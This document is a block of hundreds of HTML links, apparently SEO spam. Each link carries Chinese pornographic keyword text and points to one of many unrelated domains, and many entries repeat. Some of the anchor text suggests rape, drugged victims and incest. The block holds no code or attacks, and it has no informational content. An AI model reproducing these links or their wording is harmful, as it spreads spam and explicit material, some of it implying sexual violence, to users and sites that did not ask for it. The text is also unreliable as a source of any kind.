<a href="http://m.lvjia.net.cn" target="_blank">黄片视频在线观看免费</a>|
<a href="http://m.jinhaiyaoye.com.cn" target="_blank">被操高潮受不了视频</a>|
<a href="http://m.webelievestatements.com" target="_blank">囯产无码一区二区免费看</a>|
<a href="http://m.dxbj258.cn" target="_blank">YW193.CAN尤物国产在线网页</a>|
<a href="http://m.100daishu.cn" target="_blank">99国产婷婷综合在线视频</a>|
<a href="http://www.phamngochai.net" target="_blank">丰满多毛少妇做爰视频</a>|
<a href="http://mingshijia.com" target="_blank">國產歐美在線視頻</a>|
<a href="http://m.ifutaiwan.com" target="_blank">无码人妻一区二区三区香港经典</a>|
<a href="http://m.sdjuly.com" target="_blank">日韩人妻无码一区二区三区中文</a>|
<a href="http://m.3kouzu.com" target="_blank">A片粗大的内捧猛烈进出AVV</a>|
<a href="http://www.gymani.com" target="_blank">亚洲中文字幕无码专区日本苍井空</a>|
<a href="http://profit-make.com" target="_blank">被黑人伦流澡到高潮HN小说</a>|
<a href="http://m.lgysheng.com" target="_blank">闺产AV一区二区无码</a>|
<a href="http://m.csxsjy.net" target="_blank">免费无码国模国产在线观看</a>|
<a href="http://wangruifeng.com" target="_blank">性猛交xxxxx按摩中国</a>|
<a href="http://www.paozhenxiao.com" target="_blank">国产丝袜视频在线观看</a>|
<a href="http://www.labeauteducarmel.net" target="_blank">成人国产在线不卡视频</a>|
<a href="http://m.bethlevineshoes.com" target="_blank">中文字幕乱码亚洲91</a>|
<a href="http://zhongxin2008.cn" target="_blank">婷婷五月久久精品国产亚洲</a>|
<a href="http://www.chonashears.net" target="_blank">4HU影库最新永久地址入口</a>|
<a href="http://mp3your.com" target="_blank">αv天堂亚洲一区二区三区</a>|
<a href="http://m.jellybearhair.com" target="_blank">大桥未久和70老头封面</a>|
<a href="http://sunnyshell.com" target="_blank">欧美国产激情二区三区</a>|
<a href="http://ukescortservice.com" target="_blank">成人免费视频一区二区三区四区 </a>|
<a href="http://www.muscularmente.com" target="_blank">av片在线看一区二区</a>|
<a href="http://m.nveyeco.com" target="_blank">日韩一区二区三区无码</a>|
<a href="http://www.erpms.cn" target="_blank">无码免费一区二区三区日本A片</a>|
<a href="http://www.sandraselva.com" target="_blank">免费无码又色又爽的视频软件</a>|
<a href="http://m.fuzzywuzzypuppy.com" target="_blank">日韩内射美女人妻一区二区三区</a>|
<a href="http://www.yihumianliao.com" target="_blank">国产午夜视频在线观看</a>|
<a href="http://www.flyzs.cn" target="_blank">色情AB又爽又紧无码网站</a>|
<a href="http://hrzaoye.cn" target="_blank">人妻熟女一二三区夜夜爱</a>|
<a href="http://www.tptianpu.cn" target="_blank">亚洲欧美日韩综合在线观看</a>|
<a href="http://jittours.com" target="_blank">卡通动漫亚洲国产综合</a>|
<a href="http://www.denver-pools.com" target="_blank">午马视频影院1区2区3区4区</a>|
<a href="http://m.neutekprint.com" target="_blank">欧美激情视频1413一区二区</a>|
<a href="http://www.vs798.com" target="_blank">噼里啪啦在线高清观看免费</a>|
<a href="http://www.alvarezmodulars.com" target="_blank">中文字幕人妻丰满熟女</a>|
<a href="http://yfgu.cn" target="_blank">欧美午夜精品久久久久久浪潮</a>|
<a href="http://beitusi.com" target="_blank">国语自产拍在线观看hd</a>|
<a href="http://itstechnology.net" target="_blank">双乳被一左一右吃着奶</a>|
<a href="http://shangdapress.com" target="_blank">亚洲欧美日韩国产中文</a>|
<a href="http://electrarts.com" target="_blank">不卡av中文字幕手机看 </a>|
<a href="http://m.jtjsports.com" target="_blank">国产亚洲精品久久久久5区</a>|
<a href="http://www.yqywlkjyxgs.cn" target="_blank">无码日本大胆XXXX</a>|
<a href="http://laodalawyer.com" target="_blank">国语熟妇乱人乱A片</a>|
<a href="http://www.shyhys.cn" target="_blank">最近好中文字幕国语免费高清</a>|
<a href="http://www.yanchen-tech.com" target="_blank">成人国产片女人爽到高潮</a>|
<a href="http://www.indiaradios.com" target="_blank">全网男人的天堂网av</a>|
<a href="http://www.doviramusic.com" target="_blank">国产福利视频在线精品</a>|
<a href="http://m.cnyoukai.com.cn" target="_blank">91精品一区二区综合在线</a>|
<a href="http://m.ehmnutbolt.com" target="_blank">2018中文字幕免费第一页</a>|
<a href="http://monatelly.com" target="_blank">激情A片久久久久久播放</a>|
<a href="http://889656.cn" target="_blank">九九精品国产亚洲A片无码</a>|
<a href="http://sanjingda.com" target="_blank">91精品视频观看在线</a>|
<a href="http://p-d-b.cn" target="_blank">αv天堂亚洲一区二区三区</a>|
<a href="http://lygsf.net" target="_blank">狠狠色丁香婷婷久久综合</a>|
<a href="http://m.cddxscy.cn" target="_blank">免费无码黄网站在线观看</a>|
<a href="http://adult-friend-finder.com" target="_blank">亚洲乱码一区二区三区妻a毛</a>|
<a href="http://www.shpangyao.com" target="_blank">国产不卡新区资源在线播放</a>|
<a href="http://www.jkgemax.com" target="_blank">国产精品综合色区小说</a>|
<a href="http://superbabyproducts.com" target="_blank">多毛人妻日韩精品无码专区加勒比</a>|
<a href="http://durhamhousehunters.com" target="_blank">中文字幕亚洲中文精品乱码在线</a>|
<a href="http://m.bernadinesneedleart.com" target="_blank">伊人亚洲AV久久无码精品</a>|
<a href="http://m.shliangke.com" target="_blank">高清欧美性猛交XXXX黑人猛交</a>|
<a href="http://nwgf.net" target="_blank">小伙无套内射老女人</a>|
<a href="http://www.storageconnections.net" target="_blank">成人欧美一区二区三区1314</a>|
<a href="http://www.dghande.com" target="_blank">高清精品欧美三级</a>|
<a href="http://www.lowtemphotmelts.com" target="_blank">日韩精品一区二区三区不卡</a>|
<a href="http://limocontinental.com" target="_blank">2019国产福利在线播放</a>|
<a href="http://m.arcadebond.com" target="_blank">男男调教羞耻H扒开鞕臀</a>|
<a href="http://www.enbuer.cn" target="_blank">深夜凹凸视频在线欧美</a>|
<a href="http://m.plasticfabandforming.com" target="_blank">韩国床震无遮挡的视频</a>|
<a href="http://m.crazyshortcuts.com" target="_blank">囯产精品久久久久久久久久久久</a>|
<a href="http://planeguysaviation.com" target="_blank">男人搡女人搡到高潮视频</a>|
<a href="http://m.thefreshride.com" target="_blank">成人A片免费看男人社区</a>|
<a href="http://www.starcarehospice.com" target="_blank">婷婷激情就去吻亚洲综合</a>|
<a href="http://m.444ys.com" target="_blank">亚洲成年人网站XXXX09</a>|
<a href="http://www.ywshy.com" target="_blank">久久无码日韩性爱视频</a>|
<a href="http://www.sysx633.cn" target="_blank">国产熟女毛多水大高潮</a>|
<a href="http://m.surftoe.com" target="_blank">好诱人的搜子好爽免费观看</a>|
<a href="http://m.cea1.cn" target="_blank">草莓视频在线观看网址 </a>|
<a href="http://www.amedicalassistant.com" target="_blank">精品人妻无码一区二区三区蜜桃一</a>|
<a href="http://www.gsxwl.com" target="_blank">69精品人人人人人人人人人</a>|
<a href="http://m.cnamag.com" target="_blank">亚洲国产二区三区久久</a>|
<a href="http://www.airmax-270.com" target="_blank">欧亚乱熟女一区二区三区在线</a>|
<a href="http://zkahcc.com" target="_blank">蜜臀久久99精品久久久久久小说</a>|
<a href="http://www.tfstexas.com" target="_blank">欧美成人AAA片一区国产精品</a>|
<a href="http://m.gujaratstat.com" target="_blank">最近2019中文字幕大全第二页</a>|
<a href="http://m.ancofastener.com" target="_blank">粉嫩的18在线观看极品精品</a>|
<a href="http://m.sparrowt-s.com" target="_blank">2024AV天堂手机在线观看</a>|
<a href="http://www.timevision-aa.com" target="_blank">91香蕉在线播放</a>|
<a href="http://m.allinclusivepass.com" target="_blank">蜜桃AV亚洲第一区二区</a>|
<a href="http://spinware.net" target="_blank">少妇P毛又多又黑A片免费</a>|
<a href="http://zzfangwei.com" target="_blank">国产SUV精品一区二妻</a>|
<a href="http://ilikewireless.com" target="_blank">色欲AV蜜臀AV在线观看麻豆</a>|
<a href="http://www.dg89.cn" target="_blank">国产a级作爱片无码</a>|
<a href="http://mrthk.com" target="_blank">国产免费888在线观看</a>|
<a href="http://wkxr.cn" target="_blank">亚洲AV成人无码久久精品A片</a>|
<a href="http://www.baliluna.com" target="_blank">黄色免费网站在线观看</a>|
<a href="http://www.niporgasm.com" target="_blank">国产睡熟迷奷系列精品AV播放</a>|
<a href="http://m.myiita.net.cn" target="_blank">欧美96高清乱妇视频</a>|
<a href="http://smwhw.com" target="_blank">一色桃子中文字幕人妻熟女作品</a>|
<a href="http://m.lftdtjs.com" target="_blank">思思re热免费精品视频66</a>|
<a href="http://www.zyxyz.net" target="_blank">色综合久久久久久久久五月</a>|
<a href="http://piaobao.com.cn" target="_blank">亚洲精品久久久久久久爆乳电影</a>|
<a href="http://m.wte3.com" target="_blank">日本人妻仑乱少妇A级毛片潘金莲</a>|
<a href="http://m.e-peng.com.cn" target="_blank">丰满少妇啪啪呻吟69XX</a>|
<a href="http://benessereacademy.net" target="_blank">免费一级A片高潮6次</a>|
<a href="http://locashot.com" target="_blank">国产又粗又深又猛又爽又黄A片</a>|
<a href="http://m.bellarosacottage.com" target="_blank">免费无码毛片一区二区A片小说</a>|
<a href="http://planosymanuales.com" target="_blank">日本毛片久久国产精品</a>|
<a href="http://www.ncbyhb.com" target="_blank">黄色视频日本国产成人</a>|
<a href="http://rei-sg.com" target="_blank">2022年亚洲卡一卡二卡三精品</a>|
<a href="http://yongchangyaoye.com.cn" target="_blank">高清国产黄色在线播放</a>|
<a href="http://www.3gx3g.cn" target="_blank">看到了就来爽爽吧青青国产在线观看播放</a>|
<a href="http://sub3wheeler.com" target="_blank">蜜桃AV亚洲第一区二区</a>|
<a href="http://demonhoodprod.com" target="_blank">亚洲精品久久一区二区三区四区</a>|
<a href="http://m.lvjia.net.cn" target="_blank">A片无码午夜久久久涩涩</a>|
<a href="http://milagrobrothers.com" target="_blank">亚洲女人色综合小说</a>|
<a href="http://m.v1440.cn" target="_blank">69视频成人免费看 </a>|
<a href="http://www.dhdhss.com" target="_blank">日日摸夜夜添夜夜添久久</a>|
<a href="http://aetherpt.com" target="_blank">caoprom最新超碰地址</a>|
<a href="http://www.zkxqw.cn" target="_blank">成人免费视频软件网站</a>|
<a href="http://m.stevensuing.com" target="_blank">99久久就热视频精品草</a>|
<a href="http://www.tc-creative.cn" target="_blank">中午字幕一二三区</a>|
<a href="http://www.starcarehospice.com" target="_blank">一本色到久久HEZYO无码</a>|
<a href="http://www.norasartcache.com" target="_blank">边吃奶边添下面好爽</a>|
<a href="http://www.yqywlkjyxgs.cn" target="_blank">精品无码国产在线观看</a>|
<a href="http://www.educa.net.cn" target="_blank">男生J桶进女人P又色又爽又黄</a>|
<a href="http://m.dlnco.net" target="_blank">国产黄片在线播放视频免费</a>|
<a href="http://estana.net" target="_blank">999视频精品免费播放</a>|
<a href="http://g5326.cn" target="_blank">日本无码一二三区别免费</a>|
<a href="http://www.geogeniusindia.com" target="_blank">99视频内射三四 </a>|
<a href="http://y670.cn" target="_blank">国内露脸少妇精品视频</a>|
<a href="http://m.fszhishang.cn" target="_blank">亚洲欧美日韩第一区在线观看</a>|
<a href="http://www.mengren.net" target="_blank">国产精鲁鲁视频在线观看</a>|
<a href="http://alimmaratovich.com" target="_blank">人妻少妇偷人无码精品AV</a>|
<a href="http://www.eb100s.com" target="_blank">国产99九九久久无码熟妇 </a>|
<a href="http://umous.com" target="_blank">伊人蕉久75影院在线播放</a>|
<a href="http://www.golf-clubhouse.net" target="_blank">日韩熟女精品二区</a>|
<a href="http://www.yuejiuye.com" target="_blank">国产在线高清无码视频</a>|
<a href="http://wangruifeng.com" target="_blank">亚洲高清有码中文字</a>|
<a href="http://m.liptonicedteaday.com" target="_blank">久久这里只有热精品18</a>|
<a href="http://markrsmithlaw.com" target="_blank">国产国拍精品av在线观看</a>|
<a href="http://gxlysljy.com" target="_blank">99精品成人一区二区三区在线</a>|
<a href="http://www.mytropicescape.com" target="_blank">无码又爽又刺激视频A片涩涩</a>|
<a href="http://www.veneziavacanze.net" target="_blank">97碰成人国产免费公开视频</a>|
<a href="http://hero-zone.com" target="_blank">中国老太婆级特黄大片</a>|
<a href="http://rurun.com.cn" target="_blank">EEUSS鲁片一区二区三区</a>|
<a href="http://interstatepallet.com" target="_blank">亚洲AV无码专区A片奶水牛牛</a>|
<a href="http://zjyunhai.com" target="_blank">91精品国产现在观看</a>|
<a href="http://m.directcopycentre.com" target="_blank">国产91丝袜在线熟女漫画</a>|
<a href="http://nolimit-app.com" target="_blank">亚洲精品国产品国语原创</a>|
<a href="http://www.airzhe.cn" target="_blank">国产成人午夜高潮毛片</a>|
<a href="http://www.entrancemaster.com" target="_blank">最新女人另类zooz0</a>|
<a href="http://m.cdcq18.com" target="_blank">在线手机国产视频青青</a>|
<a href="http://jhsex.com" target="_blank">又猛又黄又大又硬又粗</a>|
<a href="http://m.frontierstudies.com" target="_blank">亚洲国产成A∨人天堂无码</a>|
<a href="http://m.michaelmandt.com" target="_blank">福利日木AV无码专区亚洲AV毛片</a>|
<a href="http://m.jinyi-bio.com" target="_blank">色阁阁日韩欧美在线</a>|
<a href="http://www.shenshuibao.com" target="_blank">久久91综合国产91久久精品</a>|
<a href="http://m.lowlownyc.com" target="_blank">国产精品日本欧美一区二区</a>|
<a href="http://www.vs798.com" target="_blank">97成人碰碰在线人妻少妇</a>|
<a href="http://www.drmanjujain.com" target="_blank">成人毛片18女人免费观看视频</a>|
<a href="http://www.labedroom.com" target="_blank">强行糟蹋人妻HD中文字幕</a>|
<a href="http://m.liptonicedteaday.com" target="_blank">一本一道AV无码中文蜜桃</a>|
<a href="http://www.37db.com" target="_blank">美女视频黄的全是免费</a>|
<a href="http://m.thekerrymenpub.com" target="_blank">日韩人妻无码精品-专区</a>|
<a href="http://katiejarman.com" target="_blank">曰本高清一本道无码av</a>|
<a href="http://www.geogeniusindia.com" target="_blank">亚洲国产精品成AV人不卡无码</a>|
<a href="http://m.xizor.cn" target="_blank">秋霞影院午夜伦A片欧美</a>|
<a href="http://m.wastedneurons.com" target="_blank">少妇被又大又粗又爽毛片久久黑人</a>|
<a href="http://zgrxd.com" target="_blank">日本高清一区免费中文视频</a>|
<a href="http://m.europeyacht.cn" target="_blank">无码人妻丰满熟妇惹区</a>|
<a href="http://www.gzzhiqun.com" target="_blank">天堂草原影院电视剧在线</a>|
<a href="http://www.brchub.com" target="_blank">亚洲一卡2卡3卡4卡乱码网站</a>|
<a href="http://startandroid.com" target="_blank">免费无码一区二区三区A片下载</a>|
<a href="http://adrian-starcke.com" target="_blank">校草SAO货撅起屁股扒男男</a>|
<a href="http://www.ineflleidarugby.com" target="_blank">91手机在线观看视频</a>|
<a href="http://www.faeserena.com" target="_blank">亚洲精品乱码久久久久久日本蜜臀</a>|
<a href="http://www.jgggj.cn" target="_blank">欧美一卡2卡3卡4卡 乱码免费</a>|
<a href="http://m.huizumei.cn" target="_blank">亚洲又黄又大又爽老大爷</a>|
<a href="http://radiomonteplata.com" target="_blank">国产成人精品综合在线</a>|
<a href="http://www.cindypatrick.com" target="_blank">亚洲一线二线三线品牌精华液久久久</a>|
<a href="http://www.wuaiyouchong.cn" target="_blank">無码一区中文字幕少妇熟女网站</a>|
<a href="http://m.csqunji.com" target="_blank">国产99精品久久</a>|
<a href="http://www.petlanehome.com" target="_blank">亚洲乱码精品久久久久..</a>|
<a href="http://chez-cora.com" target="_blank">亚洲欧美日韩在线观看一区二区三区</a>|
<a href="http://52meitong.cn" target="_blank">成人精品一区二区三区免费视频</a>|
<a href="http://www.wankea.cn" target="_blank">特黄特色的视频免费播放</a>|
<a href="http://theallureavenue.com" target="_blank">最新一本在线无码视频</a>|
<a href="http://www.admin000.com" target="_blank">伊人大香人妻在线播放</a>|
<a href="http://www.aqwz.cn" target="_blank">一道本视频一二三区</a>|
<a href="http://tiffanyroysden.com" target="_blank">2022国产精品自产拍在线观看</a>|
<a href="http://m.ytshfdj.com" target="_blank">久久自己只精产国品</a>|
<a href="http://stratusfaction411.com" target="_blank">国产精品久久久久久亚洲影视内衣</a>|
<a href="http://pharmaleaders2017.com" target="_blank">1000部国产精品免费视频</a>|
<a href="http://m.ladymagic.cn" target="_blank">激情免费精品国产</a>|
<a href="http://www.bearsgo.com" target="_blank">波多野结衣一级无码毛片</a>|
<a href="http://m.aazamzandi.com" target="_blank">夜躁狠狠综合亚洲色噜噜狠狠</a>|
<a href="http://totogoo.cn" target="_blank">大香网伊人久久综合观看</a>|
<a href="http://m.dancingfit.net" target="_blank">巨大的奶头被老头玩弄</a>|
<a href="http://www.huizhoutb.com" target="_blank">国产乱子伦精品无码码专区</a>|
<a href="http://www.cristianobook.com" target="_blank">97亚洲欧美国产网爆97</a>|
<a href="http://laodalawyer.com" target="_blank">精产国品一二三区别9978</a>|
<a href="http://m.onezero-ent.com.cn" target="_blank">日韩熟女精品二区</a>|
<a href="http://fmsbw.com" target="_blank">日韩在线观看精品</a>|
<a href="http://m.pangbojy.com" target="_blank">国产精品久久久久久人妻精品A片</a>|
<a href="http://m.heartsandsparks.com" target="_blank">懂色av成人毛片网站</a>|
<a href="http://www.iarticle.org.cn" target="_blank">中文欧美亚洲欧日韩一</a>|
<a href="http://singlefilm.com" target="_blank">国产成人高清综合v</a>|
<a href="http://m.fangshui321.com" target="_blank">www.99在线观看</a>|
<a href="http://www.adlll.cn" target="_blank">国产伦精品一区二区三区免费肉</a>|
<a href="http://m.lovewr.cn" target="_blank">中文字幕AV在线一二三区</a>|
<a href="http://m.bi-curiousdating.com" target="_blank">欧美精品v欧洲高清视频在线观看</a>|
<a href="http://stylisttouch.net" target="_blank">国产免费无套视频在线观看</a>|
<a href="http://www.xfhybj.cn" target="_blank">日本一卡二卡三卡四卡无卡免费网站</a>|
<a href="http://180vs.cn" target="_blank">国产乱子伦精品无码码专区</a>|
<a href="http://m.organicadispensary.com" target="_blank">国产高清色情在线观看APP</a>|
<a href="http://www.mobtadi.com" target="_blank">欧美色图一区二区三区</a>|
<a href="http://www.lvxiangchun.com" target="_blank">做A爰片久久毛片A片的价格</a>|
<a href="http://m.lftdtjs.com" target="_blank">色欲AV蜜臀AV久久浪潮AV</a>|
<a href="http://yikoupin.com" target="_blank">国产片XXXXA片国语对白</a>|
<a href="http://qzxjizhuyan.com" target="_blank">久久精品aⅴ无码中文字字幕樱</a>|
<a href="http://www.shishangjinrong.com" target="_blank">成人影片免费观看777</a>|
<a href="http://herotex.com" target="_blank">97爽a高清免费在线观看</a>|
<a href="http://m.jweicn.com" target="_blank">日韩精品一区二区三区中文</a>|
<a href="http://m.rufnerlaw.com" target="_blank">亚洲成人在线免费观看</a>|
<a href="http://www.eb100s.com" target="_blank">亚洲精品91一区二区三区</a>|
<a href="http://m.xizor.cn" target="_blank">成人影片免费观看10分钟</a>|
<a href="http://www.monocacytitle.com" target="_blank">亚洲国产精品日本无码网站</a>|
<a href="http://m.neestar.com" target="_blank">999精品国产免费 </a>|
<a href="http://cmc21.com" target="_blank">日韩理论视频一本二本</a>|
<a href="http://711academy.com" target="_blank">影音先锋亚洲无码</a>|
<a href="http://m.michaelmandt.com" target="_blank">亚洲综合日韩中文字幕v在线</a>|
<a href="http://m.dgcrkj.com.cn" target="_blank">日本成本人片免费毛片</a>|
<a href="http://m.josephsdream.net" target="_blank">亚洲男人天堂网2014av</a>|
<a href="http://www.dacocontracting.com" target="_blank">国产熟女系列丰满熟妇</a>|
<a href="http://www.photocopic.com" target="_blank">一线二线无人区乱码</a>|
<a href="http://algarvebirders.com" target="_blank">一本色到久久HEZYO无码</a>|
<a href="http://www.worldboard22.net" target="_blank">蜜桃视频成人A片免费观看</a>|
<a href="http://m.fortheloveoftuesdays.com" target="_blank">青草青草视频2免费观看</a>|
<a href="http://www.yxzqglc.com" target="_blank">国模大尺度福利视频在线</a>|
<a href="http://senlinyeye.com" target="_blank">亚洲 校园 春色 另类 图片</a>|
<a href="http://www.dwdigitalphotography.com" target="_blank">免费国产女王调视频在线观看</a>|
<a href="http://metrotrash.com" target="_blank">2019久久久高清日本道</a>|
<a href="http://ynrxqy.com" target="_blank">黄色视频免费观看网站</a>|
<a href="http://m.yfrz.com.cn" target="_blank">av中文亚洲字幕 </a>|
<a href="http://www.designbyv.com" target="_blank">啊灬啊灬啊灬快灬喷水了</a>|
<a href="http://www.ynfhq.cn" target="_blank">亚洲一卡2卡三卡四卡精品</a>|
<a href="http://dfhygs.com.cn" target="_blank">国产亲子伦XXXXX熟妇</a>|
<a href="http://m.bjhongchang.net" target="_blank">色天使色偷偷av一区二区三区</a>|
<a href="http://sniplo.com" target="_blank">亚洲一区欧美在线观看</a>|
<a href="http://www.jxtg66.com" target="_blank">无人在线高清无码免费观看</a>|
<a href="http://m.paralagames.com" target="_blank">欧美日韩一区二区三区自拍</a>|
<a href="http://jinanchenhua.com" target="_blank">亚洲专区高清无码</a>|
<a href="http://bxjuli.com" target="_blank">卡通动漫亚洲国产综合</a>|
<a href="http://www.mengqija.com" target="_blank">av毛片一区二区三区在线播放</a>|
<a href="http://www.dekorasyonel.com" target="_blank">很黄的吸乳A片三女一男</a>|
<a href="http://www.sxhxgl.net" target="_blank">一区二区亚洲精品国产精华液</a>|
<a href="http://cisszgty.com.cn" target="_blank">国产av福利久久精品涩爱</a>|
<a href="http://www.jajacquest.com" target="_blank">激情国产91天天干</a>|
<a href="http://m.secret-dedication.com" target="_blank">欧美一区二区三区蜜桃</a>|
<a href="http://m.cnaca.net.cn" target="_blank">久久99AV无色码人妻蜜柚</a>|
<a href="http://tmkapp.com" target="_blank">亚洲精品无码一二区A片</a>|
<a href="http://pastoralsaludhuelva.com" target="_blank">国精品人妻无码一区二区三区三</a>|
<a href="http://m.buymajorhomes.com" target="_blank">国产亚洲999精品AA片</a>|
<a href="http://www.fkmn.cn" target="_blank">97免费视频在线</a>|
<a href="http://www.dalianyuezihuisuo.cn" target="_blank">久久久国产精品免费无码不卡午夜</a>|
<a href="http://rcw021.cn" target="_blank">亚洲欧美三级在线视频</a>|
<a href="http://www.daisiesnsuch.com" target="_blank">一级性爱免费视频</a>|
<a href="http://quornivore.com" target="_blank">免费四川农村A片特黄</a>|
<a href="http://949tv.cn" target="_blank">欧美三级黄色大片</a>|
<a href="http://www.andule.com" target="_blank">777色情在线无码</a>|
<a href="http://www.g5326.cn" target="_blank">久久久亚洲欧洲日产国码农村</a>|
<a href="http://m.ktv333.com" target="_blank">最新最热中文字幕在线观看</a>|
<a href="http://shsw01.com" target="_blank">亚洲精品久久一区二区三区四区</a>|
<a href="http://m.dlldkj.com" target="_blank">亚洲精品九色在线网站</a>|
<a href="http://www.smt-pcb.com" target="_blank">激情免费精品国产</a>|
<a href="http://hckdbj.com.cn" target="_blank">国产一级一片免费播放i</a>|
<a href="http://www.jindilaifz.com" target="_blank">国产精品成人免费视频99</a>|
<a href="http://m.msfinance.cn" target="_blank">国产视频三级免费精品</a>|
<a href="http://m.xrglobal.cn" target="_blank">欧美肥老太WBWBWBB</a>|
<a href="http://51design.cn" target="_blank">日韩在线卡2卡3卡4卡5卡免费</a>|
<a href="http://caesarbeware.com" target="_blank">99亚洲直播在线</a>|
<a href="http://www.eb100s.com" target="_blank">美女自卫慰出水免费视频</a>|
<a href="http://www.tenderebi.com" target="_blank">【天堂中文】人妻无码中文字幕</a>|
<a href="http://www.cristianobook.com" target="_blank">丁香五月婷婷基地亚洲综合</a>|
<a href="http://m.yuanfengsuliao.cn" target="_blank">欧美影院a∨天堂</a>|
<a href="http://jhtxy.com" target="_blank">好屌草这里只有精品</a>|
<a href="http://www.brchub.com" target="_blank">久久综合亚洲鲁鲁五月天欧美</a>|
<a href="http://www.horizonhillcrafts.com" target="_blank">无限日本动画电影在线观看</a>|
<a href="http://www.olyouxi.cn" target="_blank">丁香五月开心婷婷激情综合</a>|
<a href="http://m.listeningcampaign.com" target="_blank">国产人妻精品一区二区三水牛影视</a>|
<a href="http://cn-ego.com" target="_blank">国产人妻精品一区二区三水牛影视</a>|
<a href="http://m.00porn.com" target="_blank">国产欧美一区二区三区免费</a>|
<a href="http://ataopj.com" target="_blank">99re6国产在线播放精品</a>|
<a href="http://0595qzhc.com.cn" target="_blank">亚洲精品午夜一区人人爽</a>|
<a href="http://www.annaadamo.com" target="_blank">香蕉视频91在线观看</a>|
<a href="http://m.ptrainbow.com" target="_blank">国产亚洲精品久久久性色情软件</a>|
<a href="http://ljfgc.cn" target="_blank">999视频精品免费播放</a>|
<a href="http://yzm2016.com" target="_blank">国产69精品久久久久网站</a>|
<a href="http://www.profit-make.com" target="_blank">成人啪啪免费无码网站</a>|
<a href="http://www.805z.cn" target="_blank">无人区乱码1区2区3区网站</a>|
<a href="http://m.0791gou.com.cn" target="_blank">毛茸茸BBwBBw中国妓女</a>|
<a href="http://sh.cn" target="_blank">苍井空《美人妻》</a>|
<a href="http://m.inherenow.com" target="_blank">北条麻妃做爰高潮A片</a>|
<a href="http://m.jsmszl.com" target="_blank">精品人妻无码日本一区二区三区</a>|
<a href="http://www.jackmerlodesign.com" target="_blank">日本一卡二卡不卡视频查询</a>|
<a href="http://m.wswipe.com" target="_blank">成人av在线一区二区在线</a>|
<a href="http://www.abaren.com" target="_blank">久久2017国产视频</a>|
<a href="http://nblx56.cn" target="_blank">亚洲欧美经典免费的视频碰</a>|
<a href="http://www.perfectha.cn" target="_blank">亚州淫片aaaa视频</a>|
<a href="http://cnno.org.cn" target="_blank">91色在线观看国产</a>|
<a href="http://m.okcheers.com" target="_blank">欧美片《肉欲进入》</a>|
<a href="http://shmxdz.com" target="_blank">91高清爆乳大胸揉捏在线播放</a>|
<a href="http://www.sunyclinic.net" target="_blank">国产高清精品国语特黄A片</a>|
<a href="http://dahanzx.com" target="_blank">国产亚洲国际精品福利</a>|
<a href="http://www.stewartfraser.com" target="_blank">欧美又大又色又爽AAAA片</a>|
<a href="http://lacee.com.cn" target="_blank">99久久无码一区人妻A片蜜</a>|
<a href="http://www.sunrisewd.com" target="_blank">亚洲AV无码色情第一综合网</a>|
<a href="http://jewelyiwu.com" target="_blank">无码强伦姧A片在线观看</a>|
<a href="http://www.tomhuck.com" target="_blank">欧美槡BBBBB槡BBBBB</a>|
<a href="http://bj-apartment.cn" target="_blank">青青草干免费线观看</a>|
<a href="http://buckscarpet.com" target="_blank">无限在线观看播放视频直播</a>|
<a href="http://hnlongxin.cn" target="_blank">亚洲一卡2卡3卡4卡精</a>|
<a href="http://www.djtome.com" target="_blank">久久精品国产精品亚洲艾通辽熟妇</a>|
<a href="http://m.yousitech.cn" target="_blank">九九精品视频在线插放</a>|
<a href="http://wayfine.cn" target="_blank">蜜桃少妇AV久久久久久久</a>|
<a href="http://m.tonyharrington.com" target="_blank">精品综合国产一区二区三区码</a>|
<a href="http://nblx56.cn" target="_blank">国产69堂免费视频</a>|
<a href="http://www.blogdepoker.com" target="_blank">国产激情久久久久久熟女老人AV</a>|
<a href="http://engageyourstrengths.com" target="_blank">精品午夜国产福利观看</a>|
<a href="http://m.lylutongssw.com" target="_blank">中文精品卡1卡二卡3卡四卡</a>|
<a href="http://179180.cn" target="_blank">国产尤物电影在线观看网站免费</a>|
<a href="http://m.directoryai.cn" target="_blank">日本黄无码不卡高清在线观看</a>|
<a href="http://3gvnv.cn" target="_blank">在线观看精品亚洲无码</a>|
<a href="http://www.hogome.com" target="_blank">精品无码一区二区人妻久久蜜桃</a>|
<a href="http://freedom.net.cn" target="_blank">国产69精品久久久久网站</a>|
<a href="http://m.rufnerlaw.com" target="_blank">日韩一区二区三区在线</a>|
<a href="http://47892.com.cn" target="_blank">熟妇无码乱子成人精品</a>|
<a href="http://www.airmax-270.com" target="_blank">91香蕉在线播放</a>|
<a href="http://www.englishlogickernel.com" target="_blank">熟女人妻一区二区三区免费看</a>|
<a href="http://www.cdroho.cn" target="_blank">国产亲子伦XXXXX熟妇91色</a>|
<a href="http://vshopping.cn" target="_blank">日本熟妇人妻右手影院</a>|
<a href="http://www.sxsxwl.com" target="_blank">最新亚洲精品成人</a>|
<a href="http://www.kejinfo.com" target="_blank">精品成人午夜免费视频</a>|
<a href="http://m.simplywomen.net" target="_blank">亚洲中文字幕无码爆乳APP</a>|
<a href="http://yd800.com.cn" target="_blank">99精品久久久久中文字幕 </a>|
<a href="http://kswde.com" target="_blank">欧美欧美午夜AⅤ在线观看</a>|
<a href="http://m.51easyfu.com" target="_blank">精品激情视频一区二区三区中文</a>|
<a href="http://www.lastresortrv.com" target="_blank">亚洲综合?V一区二区三区</a>|
<a href="http://hnfysh.com" target="_blank">精品人妻无码一区二区三区蜜桃一</a>|
<a href="http://m.minmei21.cn" target="_blank">2021最新亚洲精品无码</a>|
<a href="http://m.i-oo.cn" target="_blank">亚洲AV无码色情第一综合网</a>|
<a href="http://www.lightmanconsulting.com" target="_blank">男人的天堂在线视频</a>|
<a href="http://m.szhqgm.com" target="_blank">国产色精品久久人妻无码看片软件</a>|
<a href="http://rugstv.com" target="_blank">免费无码人婬片AAAA公交车</a>|
<a href="http://fxhai.cn" target="_blank">成 人 网 站不卡在线观看</a>|
<a href="http://m.fnfl.cn" target="_blank">少妇人妻偷人精品视蜜桃</a>|
<a href="http://m.mylifeinla.com" target="_blank">亚洲欧美经典免费的视频碰</a>|
<a href="http://www.herotex.com" target="_blank">最近免费韩国日本HD中文字幕</a>|
<a href="http://www.admin39.com" target="_blank">日本无码一二三区别免费</a>|
<a href="http://www.cdsct.com" target="_blank">日本黑人乱偷人妻中文字幕</a>|
<a href="http://m.twowayradios.com.cn" target="_blank">丰满五十六十老熟女毛片</a>|
<a href="http://m.591banjia.net" target="_blank">中文字幕 在线 欧美 日韩 制服</a>|
<a href="http://m.sarahschofield.com" target="_blank">国产精品反差婊在线观看</a>|
<a href="http://m.qdchihuo.com" target="_blank">成人三级片国产a</a>|
<a href="http://m.tuanzone.cn" target="_blank">国产精品一区二区AV白丝下载</a>|
